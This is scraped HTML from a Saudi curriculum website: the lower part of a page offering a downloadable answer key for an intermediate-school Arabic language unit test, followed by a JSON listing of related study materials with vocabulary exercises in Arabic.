                                                    </center>
                                                                                                                <div class="col-md-1 col-sm-2 col-xs-4">
                                                                <a href="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/641382af4d81a/_thumbnail_حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني_.pdf.jpg" data-source="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/641382af4d81a/_thumbnail_حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني_.pdf.jpg" title="Image 1">
                                                                    <img class="thumbnail" src="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/641382af4d81a/_thumbnail_حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني_.pdf.jpg" width="75" height="75"></a>
                                                            </div>
                                                                                            </div>
                                        </div>
                                    </div>

                                    <!--end slider div-->
                                    <!--start modal image -->
                                    <div class="hidden" id="img-repo">
                                                                                    <hr>
                                                    <!-- #image-i -->
                                                    <div class="item" id="1">
                                                        <img class="thumbnail img-responsive" title="Image 1" src="https://mnhj-saudia.com/assets/dropzone/uploads/studymaterials/641382af4d81a/_thumbnail_حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني_.pdf.jpg">

                                                    </div>
                                                                            </div>
                                    <!-- end modal image -->


                                    <div class="row">
                                        <div class="col-md-12">


                                            


                                                            <br>
                                                            <a rel="noindex" class="btn btn-default" type="button" target="_blank" onclick="attachment_click(this,'assets/dropzone/uploads/studymaterials/641382af4d81a/حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني_.pdf');" id="Attachments_button" style="margin-right:5px; margin-left:5px;">
                                                                حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني_.pdf
                                                                <span class="glyphicon glyphicon-download-alt">
                                                                </span>
                                                                139.54 KB                                                            </a>
                                                            <br>

                                            
                                        </div>
                                    </div>

                                </div>
                            </div>
                        </div>


                        <div class="well">
                            <div class="row">
                                <!--feedback-feature-->
                                <div class="col-md-12 col-xs-12 d-flex justify-content-center text-center">
                                    <p style="font-size:20px;">هل أعجبك المحتوى؟</p>
                                    <!-- <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-yes"  class="option yes  feedback-yes-option fas fa-thumbs-up"></a> 
  <a data-toggle="modal" data-target="#FeedbackModal" id="feedback-no"   class="option no  feedback-no-option fas fa-thumbs-down"></a>
      -->
                                                                        <ul class="list-inline ">
                                        <span>
                                            <a data-toggle="modal" id="feedback-yes" class="btn btn-default btn-lg btn-round "><i class="fas fa-thumbs-up"></i>
                                                <p style="display: inline;" id="Likes_number">0 </p>
                                            </a>
                                        </span>
                                        <li>|</li>
                                        <span>
                                            <a data-toggle="modal" id="feedback-no" class="btn btn-default btn-lg btn-round  " style="color:red;"><i class="fas fa-thumbs-down"></i>
                                                <p style="display: inline;" id="Dislikes_number">0</p>
                                            </a>
                                        </span>
                                    </ul>
                                </div>
                            </div>
                        </div>


                        <style>
                            .attention-box {
                                margin-top: 10px;
                                position: relative;
                                padding: 15px 15px 15px 20px;
                                border: 1px solid #f0f0f0;
                                overflow: hidden;
                                text-align: center;
                            }

                            .attention-box:after {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 500px;
                                width: 200px;
                                transform: rotate(-45deg);
                                z-index: -1;
                                border-radius: 50%;
                                background-color: #fafafa;
                            }

                            .attention-box:before {
                                content: "";
                                position: absolute;
                                top: -1px;
                                right: -1px;
                                left: -1px;
                                height: 5px;
                                background-color: #ccc;
                            }

                            .attention-box.primary:before {
                                background-color: #337AB7;
                            }

                            .attention-box.primary:after {
                                background-color: rgba(51, 122, 183, 0.1);
                            }

                            .attention-box.success:before {
                                background-color: #5cb85c;
                            }

                            .attention-box.success:after {
                                background-color: rgba(92, 184, 92, 0.1);
                            }

                            .attention-box.warning:before {
                                background-color: #f0ad4e;
                            }

                            .attention-box.warning:after {
                                background-color: rgba(240, 173, 78, 0.1);
                            }

                            .attention-box.danger:before {
                                background-color: #D9534F;
                            }

                            .attention-box.danger:after {
                                background-color: rgba(217, 83, 79, 0.1);
                            }
                        </style>

                        <!-- <section class="nb-demo">
                            <div class="container-fluid">
                                <div class="row">
                                    <div class="col-sm-12">
                                        <div class="attention-box success">
                                            <h4>محتاج مساعدة؟ تواصل مع مدرس اونلاين الان!</h4>
                                            <p> -->
                                                <!-- </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section> -->


                        <div class="row">
                            <div class="col-md-12">
                                <section class="panel">
                                    <header class="panel-heading">
                                        <p style="font-size:15px;">
                                            <!-- قد يهمك أيضاً بمادة -->
                                            <a href="https://mnhj-saudia.com/arabic-loghaty-3rd-grade-preparatory-2nd-semester/solutions">
                                                حلول مادة لغتي الصف الثالث المتوسط الفصل الدراسي الثاني                                            </a>
                                            <hr>
                                            مواد دراسية مشابهة
                                                                                    </p>
                                    </header>

                                    <div class="panel-body" id="related_study_materials">
                                        <div class="loader"></div>
                                    </div>



                                </section>
                            </div>
                            <!--end  -->
                        </div>
                        <!--end  -->







                        <!-- <div class="row">
    <div class="col-md-12">
    <section class="panel">
    <header class="panel-heading">
    <p style="font-size:15px;">تصنيفات مرتبطة</p>
    </header>
<div class="panel-body">


<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined variable $categoriesresult</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div>
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  foreach() argument must be of type array|object, null given</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 1047</p>


</div></div>

<div class="row">
  <div class="col-md-12 text-center " style="margin-top:0px;">
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
                        <!-- teacherprivate.com Large Leaderboard 970*90 -->
                        <!--<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8779706611380899"
     data-ad-slot="5658812807"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>


</section>
</div>
</div>-->
                        <!--end  -->






                        <section class="panel panel-default" style="max-height:400px;overflow-y: scroll;">
                            <div class="panel-heading">
                                <i class="fa fa-info-comments" aria-hidden="true"></i> التعليقات
                            </div>
                            <div class="panel-body table-responsive">

                                <div class="container" style="width:100%; direction:rtl;">
                                                                            لا يوجد تعليقات
                                    


                                </div>
                            </div>

                            <div class="panel-footer">
                                <div class="row">
                                    <!--<div class="col col-xs-4">Page 1 of 5
</div>-->
                                    <div class="col-md-12 col-xs-12">
                                        <div class="page-nation" style="text-align:center; direction:ltr;">

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <!--comments section end-->


                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_comment_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التعليق سيتم نشر التعليق قريباً
                            </div>
                                                            <div class="col-md-12" id="add_comment_div">
                                    <div class="well well-sm">
                                        <div class="text-center">
                                            لاضافة سؤال او تعليق على المشاركة يتوجب عليك تسجيل الدخول<br>
                                            <a class="btn btn-success btn-green" target="_blank" href="https://mnhj-saudia.com/login">تسجيل الدخول</a>
                                        </div>
                                    </div>
                                </div>
                            
                        </section>
                        <!--add comment section end -->
                        <section class="panel panel-default">
                            <div class="alert alert-success khsoosi-style-message" role="alert" id="submit_rating_message_success" style="display:none;">
                                <span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
                                <span class="sr-only">نجاح:</span>
                                تم التقييم، سيتم نشر التقييم قريباً
                            </div>
                                                    </section>





                    </div>
                </div>

                <div class="panel-footer">
                    <div class="row">

                    </div>
                </div>

            </section>
        </div>
    </div>


</section>

<!-- Edit Modal -->
<div class="modal fade" id="AddModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                إضافة السبب
            </div>
            <div class="modal-body">
                <label>السبب</label>
                <div class="input-group">
                    <textarea id="Comment" class="form-control"> </textarea>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="SaveBut" type="button" class="btn btn-primary" data-dismiss="modal">حفظ التغييرات</button>
            </div>
        </div>
    </div>
</div>



<!-- Review Modal -->
<div class="modal fade" id="FeedbackModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                <p id="msg"> </p>
            </div>
            <div class="modal-body">
                <label>البريد الالكتروني</label>
                <div class="input-group">
                    <input type="text" placeholder="" id="Email" name="Email" value="">



                </div>
                <label>رسالتك</label>
                <div class="input-group">
                    <textarea id="Feedback_message" class="form-control"> </textarea>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">إغلاق</button>
                <button id="send_feedback_butt" type="button" class="btn btn-primary" data-dismiss="modal">إرسال</button>
            </div>
        </div>
    </div>
</div>









<script type="text/javascript">
    /*this java script code is for the image gallery slider*/
    jQuery(document).ready(function($) {

       




        $('#myCarousel').carousel({
            interval: 5000
        });

        //Handles the carousel thumbnails
        $('[id^=carousel-selector-]').click(function() {
            var id_selector = $(this).attr("id");
            try {
                var id = /-(\d+)$/.exec(id_selector)[1];
                console.log(id_selector, id);
                jQuery('#myCarousel').carousel(parseInt(id));
            } catch (e) {
                console.log('Regex failed!', e);
            }
        });
        // When the carousel slides, auto update the text
        $('#myCarousel').on('slid.bs.carousel', function(e) {
            var id = $('.item.active').data('slide-number');
            $('#carousel-text').html($('#slide-content-' + id).html());
        });

       

        
      
     


    });

    //Likes and Dislikes Scripts
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "7216"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-2x fa-disabled');
                $('#feedback-no').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Likes_number').text());
                $('#Likes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Dislikes_number').text());
                    $('#Dislikes_number').text(el2 - 1);
                }
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'study_material_id': "7216"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-2x fa-disabled');
                $('#feedback-yes').removeClass('fa-2x fa-disabled');
                var el = parseInt($('#Dislikes_number').text());
                $('#Dislikes_number').text(el + 1);
                if (before != '') {
                    var el2 = parseInt($('#Likes_number').text());
                    $('#Likes_number').text(el2 - 1);
                }
            }
        });
    });
    /*********************/

      // for fetch related study materials in ajax
      $(document).ready(function() {
        var study_material_id = "7216";
        var Section_id = "208";
        var type_id = "3";
        $.ajax({
            url: "https://mnhj-saudia.com/Study_materials/load_related_study_materials",
            data: {
                study_material_id: study_material_id,
                Section_id: Section_id,
                type_id: type_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_study_materials").append(
                            '<div class="col-md-2 col-xs-12"><div class="well" style="padding:10px;"><div class="media" style="direction:rtl;"><div class="media-body">'
                            +'<a href="https://mnhj-saudia.com/Study-' + result[k].Id + '-' + result[k].Title_url + '"><h6 class="media-heading">' + result[k].Title + '</h6></a></div></div></div></div>'
                        );
                    }
                } else {
                    $("#related_study_materials").append(
                        '<div class="alert alert-danger" role="alert">لايوجد مواد دراسية حاليا </div>'
                    );
                }
            }
        });

    });
</script>


<!-- Go to www.addthis.com/dashboard to customize your tools 
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ads2100"></script>-->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/rating.js"></script>
<!-- Bootstrap tags -->
<script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/toastr/toastr.js"></script><div class="row">
    <div class="col-md-12 text-center " style="margin-top:0px;">


    </div>
</div>
<!--footer start from here-->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6 footerleft ">
                <!--<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withbackground.webp" style="height:120px;" /></div>-->
                <p style="line-height:20px;">
                    موقع المنهج السعودي هو مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.
من حلول, ملخصات, مراجعات, اسئلة اختبارات, كتب, تمارين, اسئلة واجوبة, وغيرها الكثير
                    <br>
                <p style="font-size:10px;">
                    لأي استفسارات او طلبات لاتتردد بالتواصل معنا
                </p>

                تستطيع أيضا طرح سؤالك والحصول على إجابة مجانية.</p>
				<ul class="social-icons">
<li><a href="https://www.facebook.com/mnhjsaudia" data-placement="top" title="انضم الى مجتمع المنهج السعودي على فيسبوك" style="" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCe88WRwhYrq1k8Dhu9UH7Gg" data-placement="top" title="اشترك  في قناتنا على يوتيوب" style="" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
<li><a href="https://mnhj-saudia.com/contact-us" data-placement="top" title="اتصل بنا" target="_blank"><i class="fa fa-envelope-square"></i></a></li>
</ul>
            </div>
            <div class="col-md-2 col-sm-6 paddingtop-bottom">
                <!--<h6 class="heading7">روابط</h6>-->
                <ul class="footer-ul">
                    <li><a href="https://mnhj-saudia.com/about"><i class="fas fa-info-circle"></i> تعرّف علينا</a></li>
                    <li><a href="https://mnhj-saudia.com/sections"><i class="fas fa-book"></i> ابحث عن مواد دراسية للمنهج السعودي</a></li>
                    <li><a href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=footer_link" target="_blank"><i class="fas fa-book"></i> ابحث عن مدرس خصوصي في مدينتك</a></li>
                    <li><a href="https://mnhj-saudia.com/contact-us"><i class="fas fa-envelope"></i> الاتصال بنا</a></li>
                    <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                    <!--<li><a href="https://mnhj-saudia.com/FAQ_Articles"><i class="far fa-life-ring"></i> الأسئلة الاكثر تكرارا</a></li>-->
                </ul>
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">

                <h2 style="font-size:10px; line-height:1.7;">
                    حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني                </h2>
                <h2 style="font-size:9px;">
                    حل نموذج اختبار وحدة (الثروة المعلوماتية) لغتي الخالدة ثالث متوسط فصل ثاني                </h2>

            </div>
        </div>
    </div>
</footer>
<!--footer start from here-->
<div class="copyright">
    <div class="container">
        <div class="col-md-6">
            <p>© 2022 - جميع الحقوق محفوظة <a href="https://mnhj-saudia.com/" style="color:#8ab839;"><i class="fas fa-graduation-cap"></i> موقع المنهج السعودي</a></p>
        </div>
        <div class="col-md-6">
            <ul class="bottom_ul">
                <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                <li><a href="https://mnhj-saudia.com/terms-of-use">
                        <!--style="color:#3d546e;"--><i class="fas fa-balance-scale"></i> شروط وقيود
                    </a></li>
                <li><a href="https://mnhj-saudia.com/sitemap.xml">
                        <!--style="color:#ee6f3c;"--><i class="fas fa-sitemap"></i> خريطة الموقع
                    </a></li>
            </ul>
        </div>
    </div>
</div>
</aside><!-- /.right-side -->
</div><!-- ./wrapper -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<!--<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
--><script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study_materials/load_related_study_materials
body_size: 11327
content:
[{"Id":"7189","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u062d\u0644 \u0643\u062a\u0627\u0628 \u0644\u063a\u062a\u064a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u0627\u0644\u0648\u062d\u062f\u0629-\u0627\u0644\u0633\u0627\u062f\u0633\u0629-\u0627\u0644\u062b\u0648\u0631\u0629-\u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629-\u062d\u0644-\u0643\u062a\u0627\u0628-\u0644\u063a\u062a\u064a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u062d\u0644 \u0643\u062a\u0627\u0628 \u0644\u063a\u062a\u064a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u0627\u0644\u0648\u062d\u062f\u0629-\u0627\u0644\u0633\u0627\u062f\u0633\u0629-\u0627\u0644\u062b\u0648\u0631\u0629-\u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629-\u062d\u0644-\u0643\u062a\u0627\u0628-\u0644\u063a\u062a\u064a-\u062b\u0627\u0644\u062b-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p style=\"text-align: center;\"><strong>\u062d\u0644 \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u0633\u0627\u062f\u0633\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u062d\u0644 \u0643\u062a\u0627\u0628 \u0644\u063a\u062a\u064a \u062b\u0627\u0644\u062b \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a<\/strong><\/p>\r\n<h3 id=\"toc-2\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0646\u0635 \u0627\u0644\u0645\u062f\u062e\u0644 (( \u0642\u064a\u0645\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a ))&nbsp;<\/span><\/span><\/h3>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0642\u0631\u0623 \u0627\u0644\u0646\u0635 &nbsp;\u0627\u0644\u0622\u062a\u064a \u0642\u0631\u0627\u0621\u0629 \u0645\u0639\u0628\u0631\u0629 :&nbsp;<\/span><\/span><\/li>\r\n<\/ul>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_56491298611678997427744.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 36.75pt 10px 0px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #0d0d0d;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u062d\u0648\u0644 \u0627\u0644\u0639\u062f\u062f\u064a\u0646 \u0627\u0644\u0645\u0643\u062a\u0648\u0628\u064a\u0646 \u0625\u0644\u0649 \u0623\u0631\u0642\u0627\u0645 \u061f&nbsp;<\/span><\/span><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">2500000 -125000000<\/span><\/span><\/p>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\">\u0623\u0642\u0631\u0627 \u0627\u0644\u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0648\u0627\u0631\u062f\u0629 \u0641\u064a \u0643\u0644 \u0639\u0645\u0648\u062f \u062b\u0645 \u0623\u0643\u0645\u0644 \u0627\u0644\u0641\u0631\u0627\u063a\u0627\u062a \u0628\u0645\u062d\u0627\u0643\u0627\u0629 \u0627\u0644\u0645\u062b\u0627\u0644 \u0627\u0644\u0623\u0648\u0644 :<\/li>\r\n<\/ul>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: none;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border: 1pt solid windowtext; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0627\u0633\u062a\u0639\u0645\u0644<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: solid solid solid none; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0627\u0633\u062a\u0639\u0645\u0627\u0644\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\">\u0627\u0633\u062a\u0631\u062c\u0639<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0627\u0633\u062a\u0631\u062c\u0627\u0639\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\">\u0627\u0633\u062a\u0641\u0647\u0645<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0627\u0633\u062a\u0641\u0647\u0627\u0645\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u062a\u0643\u0644\u0645<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u062a\u0643\u0644\u0645\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\">\u062a\u0639\u0644\u0645<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u062a\u0639\u0644\u0645\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u062a\u062f\u0631\u0627\u0633<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u062a\u062f\u0627\u0631\u0633\u0627<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #2e75b6;\">\u0623\u0641\u0627\u062f<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0625\u0641\u0627\u062f\u0629<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-width: 1pt; border-style: none solid solid; border-color: windowtext; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0623\u0646\u062c\u0632&nbsp;<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0cm 5.4pt; min-width: 2em; border-top: none; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; border-image: initial; background: #fafafa; vertical-align: top; width: 233.75pt;\">\u0625\u0646\u062c\u0627\u0632\u0627<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<\/figure>\r\n<ul style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<li style=\"box-sizing: border-box;\">\u0623\u0642\u0631\u0623 \u0627\u0644\u0643\u0644\u0645\u0627\u062a \u0627\u0644\u062a\u0627\u0644\u064a\u0629 \u0644\u0645\u0648\u0627\u0632\u0646\u0629 \u0627\u0644\u0635\u0648\u062a \u0628\u0627\u0644\u0645\u0643\u062a\u0648\u0628 \u0648\u0645\u0644\u0627\u062d\u0638\u0629 \u0627\u0644\u0633\u0645\u0629 